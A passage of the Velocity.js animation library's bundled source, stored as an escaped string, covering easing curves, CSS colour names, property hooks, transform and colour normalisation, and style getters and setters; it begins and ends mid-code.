[\"easeInExpo\", [0.95, 0.05, 0.795, 0.035]],\n      [\"easeOutExpo\", [0.19, 1, 0.22, 1]],\n      [\"easeInOutExpo\", [1, 0, 0, 1]],\n      [\"easeInCirc\", [0.6, 0.04, 0.98, 0.335]],\n      [\"easeOutCirc\", [0.075, 0.82, 0.165, 1]],\n      [\"easeInOutCirc\", [0.785, 0.135, 0.15, 0.86]]\n    ], function(i, easingArray) {\n      Velocity.Easings[easingArray[0]] = generateBezier.apply(null, easingArray[1]);\n    });\n    function getEasing(value, duration) {\n      var easing = value;\n      if (Type.isString(value)) {\n        if (!Velocity.Easings[value]) {\n          easing = false;\n        }\n      } else if (Type.isArray(value) && value.length === 1) {\n        easing = generateStep.apply(null, value);\n      } else if (Type.isArray(value) && value.length === 2) {\n        easing = generateSpringRK4.apply(null, value.concat([duration]));\n      } else if (Type.isArray(value) && value.length === 4) {\n        easing = generateBezier.apply(null, value);\n      } else {\n        easing = false;\n      }\n      if (easing === false) {\n        if (Velocity.Easings[Velocity.defaults.easing]) {\n          easing = Velocity.defaults.easing;\n        } else {\n          easing = EASING_DEFAULT;\n        }\n      }\n      return easing;\n    }\n    var CSS = Velocity.CSS = {\n      RegEx: {\n        isHex: /^#([A-f\\d]{3}){1,2}$/i,\n        valueUnwrap: /^[A-z]+\\((.*)\\)$/i,\n        wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,\n        valueSplit: /([A-z]+\\(.+\\))|(([A-z0-9#-.]+?)(?=\\s|$))/ig\n      },\n      Lists: {\n        colors: [\"fill\", \"stroke\", \"stopColor\", \"color\", \"backgroundColor\", \"borderColor\", \"borderTopColor\", \"borderRightColor\", \"borderBottomColor\", \"borderLeftColor\", \"outlineColor\"],\n        transformsBase: [\"translateX\", \"translateY\", \"scale\", \"scaleX\", \"scaleY\", \"skewX\", \"skewY\", \"rotateZ\"],\n        transforms3D: [\"transformPerspective\", \"translateZ\", \"scaleZ\", \"rotateX\", \"rotateY\"],\n        units: [\n          \"%\",\n          \"em\",\n          \"ex\",\n          \"ch\",\n          \"rem\",\n          \"vw\",\n          \"vh\",\n          \"vmin\",\n          \"vmax\",\n          \"cm\",\n          \"mm\",\n          \"Q\",\n          \"in\",\n          \"pc\",\n          \"pt\",\n          \"px\",\n          \"deg\",\n          \"grad\",\n          \"rad\",\n          \"turn\",\n          \"s\",\n          \"ms\"\n        ],\n        colorNames: {\n          \"aliceblue\": \"240,248,255\",\n          \"antiquewhite\": \"250,235,215\",\n          \"aquamarine\": \"127,255,212\",\n          \"aqua\": \"0,255,255\",\n          \"azure\": \"240,255,255\",\n          \"beige\": \"245,245,220\",\n          \"bisque\": \"255,228,196\",\n          \"black\": \"0,0,0\",\n          \"blanchedalmond\": \"255,235,205\",\n          \"blueviolet\": \"138,43,226\",\n          \"blue\": \"0,0,255\",\n          \"brown\": \"165,42,42\",\n          \"burlywood\": \"222,184,135\",\n          \"cadetblue\": \"95,158,160\",\n          \"chartreuse\": \"127,255,0\",\n          \"chocolate\": \"210,105,30\",\n          \"coral\": \"255,127,80\",\n          \"cornflowerblue\": \"100,149,237\",\n          \"cornsilk\": \"255,248,220\",\n          \"crimson\": \"220,20,60\",\n          \"cyan\": \"0,255,255\",\n          \"darkblue\": \"0,0,139\",\n          \"darkcyan\": \"0,139,139\",\n          \"darkgoldenrod\": \"184,134,11\",\n          \"darkgray\": \"169,169,169\",\n          \"darkgrey\": \"169,169,169\",\n          \"darkgreen\": \"0,100,0\",\n          \"darkkhaki\": \"189,183,107\",\n          \"darkmagenta\": \"139,0,139\",\n          \"darkolivegreen\": \"85,107,47\",\n          \"darkorange\": \"255,140,0\",\n          \"darkorchid\": \"153,50,204\",\n          \"darkred\": \"139,0,0\",\n          \"darksalmon\": \"233,150,122\",\n          \"darkseagreen\": \"143,188,143\",\n          \"darkslateblue\": \"72,61,139\",\n          \"darkslategray\": \"47,79,79\",\n          \"darkturquoise\": \"0,206,209\",\n          \"darkviolet\": \"148,0,211\",\n          \"deeppink\": \"255,20,147\",\n          \"deepskyblue\": \"0,191,255\",\n          \"dimgray\": \"105,105,105\",\n          \"dimgrey\": \"105,105,105\",\n          \"dodgerblue\": \"30,144,255\",\n          \"firebrick\": \"178,34,34\",\n          \"floralwhite\": \"255,250,240\",\n          \"forestgreen\": \"34,139,34\",\n          \"fuchsia\": \"255,0,255\",\n          \"gainsboro\": \"220,220,220\",\n          \"ghostwhite\": \"248,248,255\",\n          \"gold\": \"255,215,0\",\n          \"goldenrod\": \"218,165,32\",\n          \"gray\": \"128,128,128\",\n          \"grey\": \"128,128,128\",\n          \"greenyellow\": \"173,255,47\",\n          \"green\": \"0,128,0\",\n          \"honeydew\": \"240,255,240\",\n          \"hotpink\": \"255,105,180\",\n          \"indianred\": \"205,92,92\",\n          \"indigo\": \"75,0,130\",\n          \"ivory\": \"255,255,240\",\n          \"khaki\": \"240,230,140\",\n          \"lavenderblush\": \"255,240,245\",\n          \"lavender\": \"230,230,250\",\n          \"lawngreen\": \"124,252,0\",\n          \"lemonchiffon\": \"255,250,205\",\n          \"lightblue\": \"173,216,230\",\n          \"lightcoral\": \"240,128,128\",\n          \"lightcyan\": \"224,255,255\",\n          \"lightgoldenrodyellow\": \"250,250,210\",\n          \"lightgray\": \"211,211,211\",\n          \"lightgrey\": \"211,211,211\",\n          \"lightgreen\": \"144,238,144\",\n          \"lightpink\": \"255,182,193\",\n          \"lightsalmon\": \"255,160,122\",\n          \"lightseagreen\": \"32,178,170\",\n          \"lightskyblue\": \"135,206,250\",\n          \"lightslategray\": \"119,136,153\",\n          \"lightsteelblue\": \"176,196,222\",\n          \"lightyellow\": \"255,255,224\",\n          \"limegreen\": \"50,205,50\",\n          \"lime\": \"0,255,0\",\n          \"linen\": \"250,240,230\",\n          \"magenta\": \"255,0,255\",\n          \"maroon\": \"128,0,0\",\n          \"mediumaquamarine\": \"102,205,170\",\n          \"mediumblue\": \"0,0,205\",\n          \"mediumorchid\": \"186,85,211\",\n          \"mediumpurple\": \"147,112,219\",\n          \"mediumseagreen\": \"60,179,113\",\n          \"mediumslateblue\": \"123,104,238\",\n          \"mediumspringgreen\": \"0,250,154\",\n          \"mediumturquoise\": \"72,209,204\",\n          \"mediumvioletred\": \"199,21,133\",\n          \"midnightblue\": \"25,25,112\",\n          \"mintcream\": \"245,255,250\",\n          \"mistyrose\": \"255,228,225\",\n          \"moccasin\": \"255,228,181\",\n          \"navajowhite\": \"255,222,173\",\n          \"navy\": \"0,0,128\",\n          \"oldlace\": \"253,245,230\",\n          \"olivedrab\": \"107,142,35\",\n          \"olive\": \"128,128,0\",\n          \"orangered\": \"255,69,0\",\n          \"orange\": \"255,165,0\",\n          \"orchid\": \"218,112,214\",\n          \"palegoldenrod\": \"238,232,170\",\n          \"palegreen\": \"152,251,152\",\n          \"paleturquoise\": \"175,238,238\",\n          \"palevioletred\": \"219,112,147\",\n          \"papayawhip\": \"255,239,213\",\n          \"peachpuff\": \"255,218,185\",\n          \"peru\": \"205,133,63\",\n          \"pink\": \"255,192,203\",\n          \"plum\": \"221,160,221\",\n          \"powderblue\": \"176,224,230\",\n          \"purple\": \"128,0,128\",\n          \"red\": \"255,0,0\",\n          \"rosybrown\": \"188,143,143\",\n          \"royalblue\": \"65,105,225\",\n          \"saddlebrown\": \"139,69,19\",\n          \"salmon\": \"250,128,114\",\n          \"sandybrown\": \"244,164,96\",\n          \"seagreen\": \"46,139,87\",\n          \"seashell\": \"255,245,238\",\n          \"sienna\": \"160,82,45\",\n          \"silver\": \"192,192,192\",\n          \"skyblue\": \"135,206,235\",\n          \"slateblue\": \"106,90,205\",\n          \"slategray\": \"112,128,144\",\n          \"snow\": \"255,250,250\",\n          \"springgreen\": \"0,255,127\",\n          \"steelblue\": \"70,130,180\",\n          \"tan\": \"210,180,140\",\n          \"teal\": \"0,128,128\",\n          \"thistle\": \"216,191,216\",\n          \"tomato\": \"255,99,71\",\n          \"turquoise\": \"64,224,208\",\n          \"violet\": \"238,130,238\",\n          \"wheat\": \"245,222,179\",\n          \"whitesmoke\": \"245,245,245\",\n          \"white\": \"255,255,255\",\n          \"yellowgreen\": \"154,205,50\",\n          \"yellow\": \"255,255,0\"\n        }\n      },\n      Hooks: {\n        templates: {\n          \"textShadow\": [\"Color X Y Blur\", \"black 0px 0px 0px\"],\n          \"boxShadow\": [\"Color X Y Blur Spread\", \"black 0px 0px 0px 0px\"],\n          \"clip\": [\"Top Right Bottom Left\", \"0px 0px 0px 0px\"],\n          \"backgroundPosition\": [\"X Y\", \"0% 0%\"],\n          \"transformOrigin\": [\"X Y Z\", \"50% 50% 0px\"],\n          \"perspectiveOrigin\": [\"X Y\", \"50% 50%\"]\n        },\n        registered: {},\n        register: function() {\n          for (var i = 0; i < CSS.Lists.colors.length; i++) {\n            var rgbComponents = CSS.Lists.colors[i] === \"color\" ? \"0 0 0 1\" : \"255 255 255 1\";\n            CSS.Hooks.templates[CSS.Lists.colors[i]] = [\"Red Green Blue Alpha\", rgbComponents];\n          }\n          var rootProperty, hookTemplate, hookNames;\n          if (IE) {\n            for (rootProperty in CSS.Hooks.templates) {\n              if (!CSS.Hooks.templates.hasOwnProperty(rootProperty)) {\n                continue;\n              }\n              hookTemplate = CSS.Hooks.templates[rootProperty];\n              hookNames = hookTemplate[0].split(\" \");\n              var defaultValues = hookTemplate[1].match(CSS.RegEx.valueSplit);\n              if (hookNames[0] === \"Color\") {\n                hookNames.push(hookNames.shift());\n                defaultValues.push(defaultValues.shift());\n                CSS.Hooks.templates[rootProperty] = [hookNames.join(\" \"), defaultValues.join(\" \")];\n              }\n            }\n          }\n          for (rootProperty in CSS.Hooks.templates) {\n            if (!CSS.Hooks.templates.hasOwnProperty(rootProperty)) {\n              continue;\n            }\n            hookTemplate = CSS.Hooks.templates[rootProperty];\n            hookNames = hookTemplate[0].split(\" \");\n            for (var j in hookNames) {\n              if (!hookNames.hasOwnProperty(j)) {\n                continue;\n              }\n              var fullHookName = rootProperty + hookNames[j], hookPosition = j;\n              CSS.Hooks.registered[fullHookName] = [rootProperty, hookPosition];\n            }\n          }\n        },\n        getRoot: function(property) {\n          var hookData = CSS.Hooks.registered[property];\n          if (hookData) {\n            return hookData[0];\n          } else {\n            return property;\n          }\n        },\n        getUnit: function(str, start) {\n          var unit = (str.substr(start || 0, 5).match(/^[a-z%]+/) || [])[0] || \"\";\n          if (unit && _inArray(CSS.Lists.units, unit)) {\n            return unit;\n          }\n          return \"\";\n        },\n        fixColors: function(str) {\n          return str.replace(/(rgba?\\(\\s*)?(\\b[a-z]+\\b)/g, function($0, $1, $2) {\n            if (CSS.Lists.colorNames.hasOwnProperty($2)) {\n              return ($1 ? $1 : \"rgba(\") + CSS.Lists.colorNames[$2] + ($1 ? \"\" : \",1)\");\n            }\n            return $1 + $2;\n          });\n        },\n        cleanRootPropertyValue: function(rootProperty, rootPropertyValue) {\n          if (CSS.RegEx.valueUnwrap.test(rootPropertyValue)) {\n            rootPropertyValue = rootPropertyValue.match(CSS.RegEx.valueUnwrap)[1];\n          }\n          if (CSS.Values.isCSSNullValue(rootPropertyValue)) {\n            rootPropertyValue = CSS.Hooks.templates[rootProperty][1];\n          }\n          return rootPropertyValue;\n        },\n        extractValue: function(fullHookName, rootPropertyValue) {\n          var hookData = CSS.Hooks.registered[fullHookName];\n          if (hookData) {\n            var hookRoot = hookData[0], hookPosition = hookData[1];\n            rootPropertyValue = CSS.Hooks.cleanRootPropertyValue(hookRoot, rootPropertyValue);\n            return rootPropertyValue.toString().match(CSS.RegEx.valueSplit)[hookPosition];\n          } else {\n            return rootPropertyValue;\n          }\n        },\n        injectValue: function(fullHookName, hookValue, rootPropertyValue) {\n          var hookData = CSS.Hooks.registered[fullHookName];\n          if (hookData) {\n            var hookRoot = hookData[0], hookPosition = hookData[1], rootPropertyValueParts, rootPropertyValueUpdated;\n            rootPropertyValue = CSS.Hooks.cleanRootPropertyValue(hookRoot, rootPropertyValue);\n            rootPropertyValueParts = rootPropertyValue.toString().match(CSS.RegEx.valueSplit);\n            rootPropertyValueParts[hookPosition] = hookValue;\n            rootPropertyValueUpdated = rootPropertyValueParts.join(\" \");\n            return rootPropertyValueUpdated;\n          } else {\n            return rootPropertyValue;\n          }\n        }\n      },\n      Normalizations: {\n        registered: {\n          clip: function(type, element, propertyValue) {\n            switch (type) {\n              case \"name\":\n                return \"clip\";\n              case \"extract\":\n                var extracted;\n                if (CSS.RegEx.wrappedValueAlreadyExtracted.test(propertyValue)) {\n                  extracted = propertyValue;\n                } else {\n                  extracted = propertyValue.toString().match(CSS.RegEx.valueUnwrap);\n                  extracted = extracted ? extracted[1].replace(/,(\\s+)?/g, \" \") : propertyValue;\n                }\n                return extracted;\n              case \"inject\":\n                return \"rect(\" + propertyValue + \")\";\n            }\n          },\n          blur: function(type, element, propertyValue) {\n            switch (type) {\n              case \"name\":\n                return Velocity.State.isFirefox ? \"filter\" : \"-webkit-filter\";\n              case \"extract\":\n                var extracted = parseFloat(propertyValue);\n                if (!(extracted || extracted === 0)) {\n                  var blurComponent = propertyValue.toString().match(/blur\\(([0-9]+[A-z]+)\\)/i);\n                  if (blurComponent) {\n                    extracted = blurComponent[1];\n                  } else {\n                    extracted = 0;\n                  }\n                }\n                return extracted;\n              case \"inject\":\n                if (!parseFloat(propertyValue)) {\n                  return \"none\";\n                } else {\n                  return \"blur(\" + propertyValue + \")\";\n                }\n            }\n          },\n          opacity: function(type, element, propertyValue) {\n            if (IE <= 8) {\n              switch (type) {\n                case \"name\":\n                  return \"filter\";\n                case \"extract\":\n                  var extracted = propertyValue.toString().match(/alpha\\(opacity=(.*)\\)/i);\n                  if (extracted) {\n                    propertyValue = extracted[1] / 100;\n                  } else {\n                    propertyValue = 1;\n                  }\n                  return propertyValue;\n                case \"inject\":\n                  element.style.zoom = 1;\n                  if (parseFloat(propertyValue) >= 1) {\n                    return \"\";\n                  } else {\n                    return \"alpha(opacity=\" + parseInt(parseFloat(propertyValue) * 100, 10) + \")\";\n                  }\n              }\n            } else {\n              switch (type) {\n                case \"name\":\n                  return \"opacity\";\n                case \"extract\":\n                  return propertyValue;\n                case \"inject\":\n                  return propertyValue;\n              }\n            }\n          }\n        },\n        register: function() {\n          if ((!IE || IE > 9) && !Velocity.State.isGingerbread) {\n            CSS.Lists.transformsBase = CSS.Lists.transformsBase.concat(CSS.Lists.transforms3D);\n          }\n          for (var i = 0; i < CSS.Lists.transformsBase.length; i++) {\n            (function() {\n              var transformName = CSS.Lists.transformsBase[i];\n              CSS.Normalizations.registered[transformName] = function(type, element, propertyValue) {\n                switch (type) {\n                  case \"name\":\n                    return \"transform\";\n                  case \"extract\":\n                    if (Data(element) === undefined2 || Data(element).transformCache[transformName] === undefined2) {\n                      return /^scale/i.test(transformName) ? 1 : 0;\n                    }\n                    return Data(element).transformCache[transformName].replace(/[()]/g, \"\");\n                  case \"inject\":\n                    var invalid = false;\n                    switch (transformName.substr(0, transformName.length - 1)) {\n                      case \"translate\":\n                        invalid = !/(%|px|em|rem|vw|vh|\\d)$/i.test(propertyValue);\n                        break;\n                      case \"scal\":\n                      case \"scale\":\n                        if (Velocity.State.isAndroid && Data(element).transformCache[transformName] === undefined2 && propertyValue < 1) {\n                          propertyValue = 1;\n                        }\n                        invalid = !/(\\d)$/i.test(propertyValue);\n                        break;\n                      case \"skew\":\n                        invalid = !/(deg|\\d)$/i.test(propertyValue);\n                        break;\n                      case \"rotate\":\n                        invalid = !/(deg|\\d)$/i.test(propertyValue);\n                        break;\n                    }\n                    if (!invalid) {\n                      Data(element).transformCache[transformName] = \"(\" + propertyValue + \")\";\n                    }\n                    return Data(element).transformCache[transformName];\n                }\n              };\n            })();\n          }\n          for (var j = 0; j < CSS.Lists.colors.length; j++) {\n            (function() {\n              var colorName = CSS.Lists.colors[j];\n              CSS.Normalizations.registered[colorName] = function(type, element, propertyValue) {\n                switch (type) {\n                  case \"name\":\n                    return colorName;\n                  case \"extract\":\n                    var extracted;\n                    if (CSS.RegEx.wrappedValueAlreadyExtracted.test(propertyValue)) {\n                      extracted = propertyValue;\n                    } else {\n                      var converted, colorNames = {\n                        black: \"rgb(0, 0, 0)\",\n                        blue: \"rgb(0, 0, 255)\",\n                        gray: \"rgb(128, 128, 128)\",\n                        green: \"rgb(0, 128, 0)\",\n                        red: \"rgb(255, 0, 0)\",\n                        white: \"rgb(255, 255, 255)\"\n                      };\n                      if (/^[A-z]+$/i.test(propertyValue)) {\n                        if (colorNames[propertyValue] !== undefined2) {\n                          converted = colorNames[propertyValue];\n                        } else {\n                          converted = colorNames.black;\n                        }\n                      } else if (CSS.RegEx.isHex.test(propertyValue)) {\n                        converted = \"rgb(\" + CSS.Values.hexToRgb(propertyValue).join(\" \") + \")\";\n                      } else if (!/^rgba?\\(/i.test(propertyValue)) {\n                        converted = colorNames.black;\n                      }\n                      extracted = (converted || propertyValue).toString().match(CSS.RegEx.valueUnwrap)[1].replace(/,(\\s+)?/g, \" \");\n                    }\n                    if ((!IE || IE > 8) && extracted.split(\" \").length === 3) {\n                      extracted += \" 1\";\n                    }\n                    return extracted;\n                  case \"inject\":\n                    if (/^rgb/.test(propertyValue)) {\n                      return propertyValue;\n                    }\n                    if (IE <= 8) {\n                      if (propertyValue.split(\" \").length === 4) {\n                        propertyValue = propertyValue.split(/\\s+/).slice(0, 3).join(\" \");\n                      }\n                    } else if (propertyValue.split(\" \").length === 3) {\n                      propertyValue += \" 1\";\n                    }\n                    return (IE <= 8 ? \"rgb\" : \"rgba\") + \"(\" + propertyValue.replace(/\\s+/g, \",\").replace(/\\.(\\d)+(?=,)/g, \"\") + \")\";\n                }\n              };\n            })();\n          }\n          function augmentDimension(name, element, wantInner) {\n            var isBorderBox = CSS.getPropertyValue(element, \"boxSizing\").toString().toLowerCase() === \"border-box\";\n            if (isBorderBox === (wantInner || false)) {\n              var i2, value, augment = 0, sides = name === \"width\" ? [\"Left\", \"Right\"] : [\"Top\", \"Bottom\"], fields = [\"padding\" + sides[0], \"padding\" + sides[1], \"border\" + sides[0] + \"Width\", \"border\" + sides[1] + \"Width\"];\n              for (i2 = 0; i2 < fields.length; i2++) {\n                value = parseFloat(CSS.getPropertyValue(element, fields[i2]));\n                if (!isNaN(value)) {\n                  augment += value;\n                }\n              }\n              return wantInner ? -augment : augment;\n            }\n            return 0;\n          }\n          function getDimension(name, wantInner) {\n            return function(type, element, propertyValue) {\n              switch (type) {\n                case \"name\":\n                  return name;\n                case \"extract\":\n                  return parseFloat(propertyValue) + augmentDimension(name, element, wantInner);\n                case \"inject\":\n                  return parseFloat(propertyValue) - augmentDimension(name, element, wantInner) + \"px\";\n              }\n            };\n          }\n          CSS.Normalizations.registered.innerWidth = getDimension(\"width\", true);\n          CSS.Normalizations.registered.innerHeight = getDimension(\"height\", true);\n          CSS.Normalizations.registered.outerWidth = getDimension(\"width\");\n          CSS.Normalizations.registered.outerHeight = getDimension(\"height\");\n        }\n      },\n      Names: {\n        camelCase: function(property) {\n          return property.replace(/-(\\w)/g, function(match, subMatch) {\n            return subMatch.toUpperCase();\n          });\n        },\n        SVGAttribute: function(property) {\n          var SVGAttributes = \"width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2\";\n          if (IE || Velocity.State.isAndroid && !Velocity.State.isChrome) {\n            SVGAttributes += \"|transform\";\n          }\n          return new RegExp(\"^(\" + SVGAttributes + \")$\", \"i\").test(property);\n        },\n        prefixCheck: function(property) {\n          if (Velocity.State.prefixMatches[property]) {\n            return [Velocity.State.prefixMatches[property], true];\n          } else {\n            var vendors = [\"\", \"Webkit\", \"Moz\", \"ms\", \"O\"];\n            for (var i = 0, vendorsLength = vendors.length; i < vendorsLength; i++) {\n              var propertyPrefixed;\n              if (i === 0) {\n                propertyPrefixed = property;\n              } else {\n                propertyPrefixed = vendors[i] + property.replace(/^\\w/, function(match) {\n                  return match.toUpperCase();\n                });\n              }\n              if (Type.isString(Velocity.State.prefixElement.style[propertyPrefixed])) {\n                Velocity.State.prefixMatches[property] = propertyPrefixed;\n                return [propertyPrefixed, true];\n              }\n            }\n            return [property, false];\n          }\n        }\n      },\n      Values: {\n        hexToRgb: function(hex) {\n          var shortformRegex = /^#?([a-f\\d])([a-f\\d])([a-f\\d])$/i, longformRegex = /^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i, rgbParts;\n          hex = hex.replace(shortformRegex, function(m, r, g, b) {\n            return r + r + g + g + b + b;\n          });\n          rgbParts = longformRegex.exec(hex);\n          return rgbParts ? [parseInt(rgbParts[1], 16), parseInt(rgbParts[2], 16), parseInt(rgbParts[3], 16)] : [0, 0, 0];\n        },\n        isCSSNullValue: function(value) {\n          return !value || /^(none|auto|transparent|(rgba\\(0, ?0, ?0, ?0\\)))$/i.test(value);\n        },\n        getUnitType: function(property) {\n          if (/^(rotate|skew)/i.test(property)) {\n            return \"deg\";\n          } else if (/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(property)) {\n            return \"\";\n          } else {\n            return \"px\";\n          }\n        },\n        getDisplayType: function(element) {\n          var tagName = element && element.tagName.toString().toLowerCase();\n          if (/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(tagName)) {\n            return \"inline\";\n          } else if (/^(li)$/i.test(tagName)) {\n            return \"list-item\";\n          } else if (/^(tr)$/i.test(tagName)) {\n            return \"table-row\";\n          } else if (/^(table)$/i.test(tagName)) {\n            return \"table\";\n          } else if (/^(tbody)$/i.test(tagName)) {\n            return \"table-row-group\";\n          } else {\n            return \"block\";\n          }\n        },\n        addClass: function(element, className) {\n          if (element) {\n            if (element.classList) {\n              element.classList.add(className);\n            } else if (Type.isString(element.className)) {\n              element.className += (element.className.length ? \" \" : \"\") + className;\n            } else {\n              var currentClass = element.getAttribute(IE <= 7 ? \"className\" : \"class\") || \"\";\n              element.setAttribute(\"class\", currentClass + (currentClass ? \" \" : \"\") + className);\n            }\n          }\n        },\n        removeClass: function(element, className) {\n          if (element) {\n            if (element.classList) {\n              element.classList.remove(className);\n            } else if (Type.isString(element.className)) {\n              element.className = element.className.toString().replace(new RegExp(\"(^|\\\\s)\" + className.split(\" \").join(\"|\") + \"(\\\\s|$)\", \"gi\"), \" \");\n            } else {\n              var currentClass = element.getAttribute(IE <= 7 ? \"className\" : \"class\") || \"\";\n              element.setAttribute(\"class\", currentClass.replace(new RegExp(\"(^|s)\" + className.split(\" \").join(\"|\") + \"(s|$)\", \"gi\"), \" \"));\n            }\n          }\n        }\n      },\n      getPropertyValue: function(element, property, rootPropertyValue, forceStyleLookup) {\n        function computePropertyValue(element2, property2) {\n          var computedValue = 0;\n          if (IE <= 8) {\n            computedValue = $.css(element2, property2);\n          } else {\n            var toggleDisplay = false;\n            if (/^(width|height)$/.test(property2) && CSS.getPropertyValue(element2, \"display\") === 0) {\n              toggleDisplay = true;\n              CSS.setPropertyValue(element2, \"display\", CSS.Values.getDisplayType(element2));\n            }\n            var revertDisplay = function() {\n              if (toggleDisplay) {\n                CSS.setPropertyValue(element2, \"display\", \"none\");\n              }\n            };\n            if (!forceStyleLookup) {\n              if (property2 === \"height\" && CSS.getPropertyValue(element2, \"boxSizing\").toString().toLowerCase() !== \"border-box\") {\n                var contentBoxHeight = element2.offsetHeight - (parseFloat(CSS.getPropertyValue(element2, \"borderTopWidth\")) || 0) - (parseFloat(CSS.getPropertyValue(element2, \"borderBottomWidth\")) || 0) - (parseFloat(CSS.getPropertyValue(element2, \"paddingTop\")) || 0) - (parseFloat(CSS.getPropertyValue(element2, \"paddingBottom\")) || 0);\n                revertDisplay();\n                return contentBoxHeight;\n              } else if (property2 === \"width\" && CSS.getPropertyValue(element2, \"boxSizing\").toString().toLowerCase() !== \"border-box\") {\n                var contentBoxWidth = element2.offsetWidth - (parseFloat(CSS.getPropertyValue(element2, \"borderLeftWidth\")) || 0) - (parseFloat(CSS.getPropertyValue(element2, \"borderRightWidth\")) || 0) - (parseFloat(CSS.getPropertyValue(element2, \"paddingLeft\")) || 0) - (parseFloat(CSS.getPropertyValue(element2, \"paddingRight\")) || 0);\n                revertDisplay();\n                return contentBoxWidth;\n              }\n            }\n            var computedStyle;\n            if (Data(element2) === undefined2) {\n              computedStyle = window2.getComputedStyle(element2, null);\n            } else if (!Data(element2).computedStyle) {\n              computedStyle = Data(element2).computedStyle = window2.getComputedStyle(element2, null);\n            } else {\n              computedStyle = Data(element2).computedStyle;\n            }\n            if (property2 === \"borderColor\") {\n              property2 = \"borderTopColor\";\n            }\n            if (IE === 9 && property2 === \"filter\") {\n              computedValue = computedStyle.getPropertyValue(property2);\n            } else {\n              computedValue = computedStyle[property2];\n            }\n            if (computedValue === \"\" || computedValue === null) {\n              computedValue = element2.style[property2];\n            }\n            revertDisplay();\n          }\n          if (computedValue === \"auto\" && /^(top|right|bottom|left)$/i.test(property2)) {\n            var position = computePropertyValue(element2, \"position\");\n            if (position === \"fixed\" || position === \"absolute\" && /top|left/i.test(property2)) {\n              computedValue = $(element2).position()[property2] + \"px\";\n            }\n          }\n          return computedValue;\n        }\n        var propertyValue;\n        if (CSS.Hooks.registered[property]) {\n          var hook = property, hookRoot = CSS.Hooks.getRoot(hook);\n          if (rootPropertyValue === undefined2) {\n            rootPropertyValue = CSS.getPropertyValue(element, CSS.Names.prefixCheck(hookRoot)[0]);\n          }\n          if (CSS.Normalizations.registered[hookRoot]) {\n            rootPropertyValue = CSS.Normalizations.registered[hookRoot](\"extract\", element, rootPropertyValue);\n          }\n          propertyValue = CSS.Hooks.extractValue(hook, rootPropertyValue);\n        } else if (CSS.Normalizations.registered[property]) {\n          var normalizedPropertyName, normalizedPropertyValue;\n          normalizedPropertyName = CSS.Normalizations.registered[property](\"name\", element);\n          if (normalizedPropertyName !== \"transform\") {\n            normalizedPropertyValue = computePropertyValue(element, CSS.Names.prefixCheck(normalizedPropertyName)[0]);\n            if (CSS.Values.isCSSNullValue(normalizedPropertyValue) && CSS.Hooks.templates[property]) {\n              normalizedPropertyValue = CSS.Hooks.templates[property][1];\n            }\n          }\n          propertyValue = CSS.Normalizations.registered[property](\"extract\", element, normalizedPropertyValue);\n        }\n        if (!/^[\\d-]/.test(propertyValue)) {\n          var data = Data(element);\n          if (data && data.isSVG && CSS.Names.SVGAttribute(property)) {\n            if (/^(height|width)$/i.test(property)) {\n              try {\n                propertyValue = element.getBBox()[property];\n              } catch (error) {\n                propertyValue = 0;\n              }\n            } else {\n              propertyValue = element.getAttribute(property);\n            }\n          } else {\n            propertyValue = computePropertyValue(element, CSS.Names.prefixCheck(property)[0]);\n          }\n        }\n        if (CSS.Values.isCSSNullValue(propertyValue)) {\n          propertyValue = 0;\n        }\n        if (Velocity.debug >= 2) {\n          console.log(\"Get \" + property + \": \" + propertyValue);\n        }\n        return propertyValue;\n      },\n      setPropertyValue: function(element, property, propertyValue, rootPropertyValue, scrollData) {\n        var propertyName = property;\n        if (property === \"scroll\") {\n          if (scrollData.container) {\n            scrollData.container[\"scroll\" + scrollData.direction] = propertyValue;\n          } else {\n            if (scrollData.direction === \"Left\") {\n              window2.scrollTo(propertyValue, scrollData.alternateValue);\n            } else {\n              window2.scrollTo(scrollData.alternateValue, propertyValue);\n            }\n          }\n        } else {\n          if (CSS.Normalizations.registered[property] && CSS.Normalizations.registered[property](\"name\", element) === \"transform\") {\n            CSS.Normalizations.registered[property](\"inject\", element, propertyValue);\n            propertyName = \"transform\";\n            propertyValue = Data(element).transformCache[property];\n          } else {\n            if (CSS.Hooks.registered[property]) {\n              var hookName = property, hookRoot = CSS.Hooks.getRoot(property);\n              rootPropertyValue = rootPropertyValue || CSS.getPropertyValue(element, hookRoot);\n              propertyValue = CSS.Hooks.injectValue(hookName, propertyValue, rootPropertyValue);\n              property = hookRoot;\n            }\n            if (CSS.Normalizations.registered[property]) {\n              propertyValue = CSS.Normalizations.registered[property](\"inject\", element, propertyValue);\n              property = CSS.Normalizations.registered[property](\"name\", element);\n            }\n            propertyName = CSS.Names.prefixCheck(property)[0];\n            if (IE <= 8) {\n              try {\n                element.style[propertyName] = propertyValue;\n              } catch (error) {\n                if (Velocity.debug) {\n                  console.log(\"Browser does not support [\" + propertyValue + \"] for [\" + propertyName + \"]\");\n                }\n              }\n            } else {\n              var data = Data(element);\n              if (data && data.isSVG && CSS.Names.SVGAttribute(property)) {\n                element.setAttribute(property, propertyValue);\n              } else {\n                element.style[propertyName] = propertyValue;\n              }\n            }\n            if (Velocity.debug >= 2) {\n              console.log(\"Set \" + property + \" (\" + propertyName + \"): \" + propertyValue);\n            }\n          }\n        }\n        return [propertyName, propertyValue];\n      },\n      flushTransformCache: function(element) {\n        var transformString = \"\", data = Data(element);\n        if ((IE || Velocity.State.isAndroid && !Velocity.State.isChrome) && data && data.isSVG) {\n          var getTransformFloat = function(transformProperty) {\n            return parseFloat(CSS.getPropertyValue(element, transformProperty));\n          };\n          var SVGTransforms = {\n            translate: [getTransformFloat(\"translateX\"), getTransformFloat(\"translateY\")],\n            skewX: [getTransformFloat(\"skewX\")],\n            skewY: [getTransformFloat(\"skewY\")],\n            scale: getTransformFloat(\"scale\") !== 1 ? [getTransformFloat(\"scale\"), getTransformFloat(\"scale\")] : [getTransformFloat(\"scaleX\"), getTransformFloat(\"scaleY\")],\n            rotate: [getTransformFloat(\"rotateZ\"), 0, 0]\n          };\n          $.each(Data(element).transformCache, function(transformName) {\n            if (/^translate/i.test(transformName)) {\n              transformName = \"translate\";\n            } else if (/^scale/i.test(transformName)) {\n       